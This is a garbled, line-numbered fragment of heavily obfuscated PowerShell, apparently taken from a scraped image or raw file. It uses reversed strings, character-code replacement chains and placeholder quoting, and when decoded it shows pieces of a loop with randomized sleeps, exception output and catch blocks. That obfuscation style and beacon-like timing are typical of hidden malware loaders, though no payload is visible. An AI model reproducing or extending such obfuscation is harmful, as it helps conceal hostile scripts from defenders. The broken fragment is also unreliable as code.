 161
162
163 $5tPu= ") )'$','4ab'(ECAlPEr.)93]RAhc[]GNiRtS[,)07]RAhc[+101]RAhc[+37]RAhc[+97]RAhc[((ECAlPEr.)29]RAhc[]GNiRtS[,'pgGF'(ECAlPEr.)'
164
165 ) )421]r'+'aHc[]GnIRTs[,)011]raHc[+401]'+'raHc[+55]raHc[((eCAlPEr.)43]raHc[]GnIRTs[,FeIO6PrFeIO(eCAlPEr.)FeIOpgGFFeIO,'+'FeIOiIpFeIO(eCA
166 lPEr.)63]raHc['+']GnIRTs[,)99]raHc[+76]raHc[+66]raHc[((eCAlPEr.)FeIO}
167
168 }
169
170 egas'+'seM.noitp'+'ecxE._cCB tsoh-etirw
171
172 {h'+'ctac    '+'
173
174 }
175
176 }
177
178 )053 mumixaM- 052 muminiM- modnaR-teG( peelS-trFeIO+FeIOatS            FeI'+'O+FeIO
179
180 { '+'esle }
181
182
183 }     FeIO+FeIO       FeIO+FeIO